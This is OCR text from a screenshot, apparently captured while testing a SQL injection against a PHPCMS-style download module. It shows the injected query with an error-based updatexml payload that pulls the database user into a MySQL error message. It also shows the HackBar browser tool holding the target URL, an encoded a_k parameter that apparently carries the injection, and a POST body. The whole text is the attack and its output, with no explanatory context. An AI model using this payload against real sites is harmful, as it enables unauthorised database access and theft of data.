 MySQL Query : SELECT * FROM `666666`.`v9_download_data` WHERE `id` = '' and updatexml(1,concat(1,(user())),1)#' LIMIT 1
MySQL Error : XPATH syntax error: '@localhost'
MySQL Errno : 1105
Message : XPATH syntax error: '@localhost'
Need Help?
1.7K/s
43%
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://kk.com/index.php?m=content&c=down&a_k=5ea37ZNB3UD34ixh3046pka3GAWk7c0n1fnAJBXPQVuXtwM4DIh9APKfeEcHqVlidLfSI-
K8Teq7YFGQNFouC5iQAVC0tma6nFSFtwQ7ov529Nhka7uYgRJ_gWtXMZPeprfCBSQvgh9QIvRvsDJSZFbfilH4djnKOiQrNhGkQu4VwffURpwkcnI&XDEBUG_SESSION_START=10159
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=1